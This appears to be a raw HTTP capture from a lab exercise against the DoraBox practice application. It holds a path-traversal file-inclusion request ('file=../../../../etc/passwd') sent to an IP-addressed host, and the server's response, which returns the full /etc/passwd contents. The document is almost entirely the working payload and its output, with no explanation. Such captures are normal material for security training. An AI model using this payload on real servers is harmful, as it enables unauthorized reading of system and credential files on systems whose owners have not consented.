 GET
/file_include/any_include.php?file=../../../../etc/passwd&submit=submit
HTTP/1.1
Host: 47.98.162.206:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://47.98.162.206:8080/file_include/any_include.php
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 01:40:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1274
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>DoraBox - ANY_FILE_INCLUDE</title>
</head>
<body>
<form action='' method='GET'>file: <input type='text' name='file' id='form1'><input
type='submit' name='submit' value='submit'></form>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
</body>
</html>